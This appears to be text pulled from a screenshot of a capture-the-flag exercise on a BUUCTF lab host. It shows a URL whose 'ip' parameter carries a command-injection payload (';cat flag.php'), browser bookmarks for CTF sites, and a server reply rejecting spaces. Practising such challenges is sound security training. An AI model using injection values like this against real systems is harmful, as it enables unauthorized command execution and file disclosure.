 cba67a3c-ee99-4a50-9093-039539992d9a.node5.buuoj.cn:81/?ip=;cat flag.php
火狐官方站点 新手上路 常用网址 设置 攻防世界 BUUCTF在线评测 主页 | NSSCTF 首页 - Bugku CTF PTA | 程序设计类实验...
/?ip= fxck your space!